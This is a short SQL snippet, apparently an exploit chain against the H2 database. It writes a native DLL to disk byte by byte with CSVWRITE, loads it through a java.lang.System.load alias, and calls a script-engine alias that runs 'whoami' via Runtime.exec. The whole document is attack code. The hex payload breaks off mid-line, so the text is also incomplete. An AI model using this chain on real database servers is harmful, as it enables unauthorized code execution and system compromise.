 -- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xf
'ISO-8859-1', '', '', '', '', '');
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');